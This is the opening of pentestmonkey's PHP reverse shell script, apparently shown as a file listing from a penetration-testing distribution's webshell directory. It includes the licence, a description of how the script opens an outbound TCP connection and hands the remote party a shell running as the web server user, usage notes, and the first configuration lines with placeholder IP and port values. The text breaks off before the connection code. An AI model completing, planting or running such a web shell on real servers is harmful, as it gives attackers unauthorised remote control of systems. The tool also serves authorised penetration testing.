 Open
php-reverse-shell.php
/usr/share/webshells/php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS